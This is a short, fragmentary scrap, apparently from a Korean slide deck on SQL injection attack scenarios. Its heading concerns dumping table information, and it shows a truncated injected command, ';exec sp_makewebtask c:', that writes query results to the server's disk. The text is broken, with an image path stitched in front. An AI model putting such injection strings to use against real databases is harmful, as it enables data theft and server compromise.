 6. SQL Injection 공격시나리오 - 3 1 테이블정보덤프화곡동 ;exec sp_makewebtask c: